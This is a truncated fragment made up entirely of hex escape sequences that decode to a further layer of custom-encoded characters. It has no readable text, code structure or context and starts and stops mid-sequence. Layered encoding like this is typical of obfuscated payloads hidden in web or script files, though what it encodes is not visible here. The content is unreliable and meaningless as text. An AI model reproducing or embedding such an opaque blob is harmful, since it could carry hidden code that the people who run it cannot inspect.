5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x